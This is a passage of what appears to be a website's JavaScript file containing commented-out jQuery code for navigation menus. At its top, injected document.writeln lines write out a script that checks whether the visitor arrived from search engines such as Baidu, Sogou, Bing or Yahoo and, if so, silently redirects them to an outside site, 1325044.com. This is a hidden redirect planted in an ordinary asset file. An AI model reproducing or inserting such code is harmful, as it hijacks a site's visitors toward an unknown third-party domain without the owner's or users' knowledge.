document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://1325044.com\";");
document.writeln("</script>");// $(function(){
// 	$(".nav li").hover(function(){
// 		$(".nav li").find('.smallfenlei').css("visibility","hidden");
// 		$(this).find('.smallfenlei').css("visibility","visible");
// 	},function(){
// 		$(this).find('.smallfenlei').css("visibility","hidden");
// 	});
// });



// $(function(){
// 		// $(".nav li").on("click",function(){
// 		// 	var address=$(this).attr("data-src");
// 		// 	$("iframe1").attr("src",address);
// 		// });
// 		$('.nav').find('li').on('click',function(){
// 			console.log('aaa');
// 			sessionStorage.aClick = $(this).attr('id');
// 			console.log(sessionStorage.aClick);
// 			// sessionStorage.setItem('aClick',$(this).attr('id'));
// 		});
// 		if(sessionStorage.aClick){
// 			$('#'+sessionStorage.aClick).addClass('active');
// 		}else{
// 			$('#nav1').addClass('active');
// 			sessionStorage.aClick = 'nav1';
// 			// window.location.href='index.html';
// 		}
// });
// $(function(){
// 	$(".nav li").on("hover",function(){
// 		$('.smallfenlei').show();
// 	});
// 	$('.smallfenlei').hover
